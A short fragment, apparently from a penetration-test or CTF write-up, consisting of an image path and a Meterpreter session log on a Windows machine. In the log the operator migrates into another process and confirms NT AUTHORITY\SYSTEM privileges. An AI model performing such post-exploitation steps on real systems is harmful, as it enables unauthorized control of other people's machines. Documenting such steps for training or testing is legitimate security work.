 (Meterpreter 4)(C:\Windows\system32) > migrate 300
[*] Migrating from 1760 to 300...
[*] Migration completed successfully.
(Meterpreter 4)(C:\Windows\system32) > getuid
Server username: NT AUTHORITY\SYSTEM